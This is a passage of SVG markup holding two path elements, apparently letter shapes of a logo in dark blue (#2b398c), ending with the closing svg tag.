d="M616.45,786l-9.15,3.51L575.94,710.4l-7.15,61.88a8.11,8.11,0,0,0-.14,1.4V775a4.58,4.58,0,0,0,1.21,3.43c.81.8,2.55,1.66,5.23,2.6l5.72,2.24v4.35H547.89v-4.35l5.15-2.38a10.23,10.23,0,0,0,4.15-3,13.23,13.23,0,0,0,1.72-5.54l8.73-67.63a5.57,5.57,0,0,0,.15-1.06v-.77a2.8,2.8,0,0,0-1.08-2.45,28.19,28.19,0,0,0-4.65-2.31l-5.15-2.25v-4.35h32.78l26.91,70,26.48-70h31.49v4.35l-5.15,2.25a20.74,20.74,0,0,0-4.65,2.45,2.9,2.9,0,0,0-1.08,2.31v.77a6.28,6.28,0,0,0,.14,1.06l8.73,67.63a14.35,14.35,0,0,0,1.65,5.54,9.65,9.65,0,0,0,4.23,3l5.15,2.38v4.35H641.36v-4.35l5.73-2.24a14.82,14.82,0,0,0,4.65-2.39,4.34,4.34,0,0,0,1.21-3.37c0-.46,0-1-.07-1.47a13.33,13.33,0,0,0-.21-1.47l-7.16-62.16Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M734.83,787.57H693.18v-4.35l5.15-2.38a12.72,12.72,0,0,0,4.73-3.51,9.07,9.07,0,0,0,1.14-5.05V706.75a9.45,9.45,0,0,0-1.14-5.12q-1.15-1.74-4.73-3.44l-5.15-2.38v-4.35h41.65v4.35l-5.15,2.38c-2.48,1.13-4.11,2.28-4.87,3.44a9.45,9.45,0,0,0-1.14,5.12v65.53a9.07,9.07,0,0,0,1.14,5.05c.76,1.13,2.39,2.3,4.87,3.51l5.15,2.38Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/></svg>